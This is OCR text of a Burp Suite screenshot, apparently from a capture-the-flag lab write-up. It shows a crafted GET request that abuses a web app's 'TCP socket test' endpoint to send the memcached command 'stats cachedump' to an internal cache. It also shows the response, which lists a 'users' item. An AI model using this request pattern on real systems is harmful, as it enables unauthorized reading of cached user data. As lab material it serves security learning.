 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.86:8080
Request
Raw Params Headers Hex
1 GET /socket?port=11211&cmd=stats cachedump 26 0 HTTP/1.1
2 Host: 10.10.10.86:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.86:8080/socket?port=11211&cmd=test
8 Connection: close
9 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Ecr4Iw.Cfca8puqQ0eVJGyU35XfTcEuO-s
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
Internal Dev
</title>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
14 </head>
15 <body>
16 <div class="container wrapper">
17
18 <p>
Status of cache engine: Online
</p>
19 <h4>
TCP socket test
</h4>
20 <form action="/socket">
21 <input type="text" name="port" placeholder="TCP port">
</input>
22 <input type="text" name="cmd" placeholder="Line to send...">
</input>
23 <input type="submit" value="Submit"</input>
24 </form>
25
26 <p>
Output
</p>
27 <pre>
28 ITEM users [24625 b; 1592354497 s]
29 END
30
31 </pre>
32
33
34 </div>
35 </body>
36 </html>
大余安全
Search... 0 matches \n Pretty
Done 777 bytes | 284 milli